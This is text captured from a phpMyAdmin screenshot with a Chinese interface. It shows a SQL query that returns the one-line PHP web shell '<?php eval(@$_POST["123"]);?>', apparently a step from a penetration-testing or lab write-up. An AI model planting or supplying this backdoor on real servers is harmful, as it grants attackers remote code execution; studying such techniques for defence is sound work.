 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval(@$_POST["123"]);?>'
[ 编辑 ] [ 创建 PHP 代码 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval(@$_POST["123"]);?>
<?php eval(@$_POST["123"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图